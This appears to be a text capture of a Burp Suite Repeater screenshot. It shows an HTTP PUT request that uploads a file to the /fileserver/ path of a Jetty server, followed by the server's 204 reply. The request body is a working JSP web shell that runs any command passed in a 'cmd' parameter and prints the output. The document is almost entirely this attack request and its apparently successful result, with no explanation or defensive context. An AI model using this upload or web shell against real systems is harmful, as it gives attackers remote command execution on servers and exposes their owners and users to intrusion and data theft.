 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Go Cancel < ▼ > ▼ Target: http://
Request
Raw Params Headers Hex XML
PUT /fileserver/hello.txt HTTP/1.1
Host: :25161
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/36.0.1985.125 Safari/537.36
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ;
If-Modified-Since: Thu, 12 Feb 2015 08:34:07 GMT
Connection: close
Content-Length: 381
<%@ page import="java.io.*"%>
<%
out.print("Hello</br>");
String strcmd = request.getParameter("cmd");
String line = null;
Process p=Runtime.getRuntime().exec(strcmd);
BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
while((line = br.readLine()) != null){
out.print(line + "</br>");
}
%>
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(7.6.7.v20120910)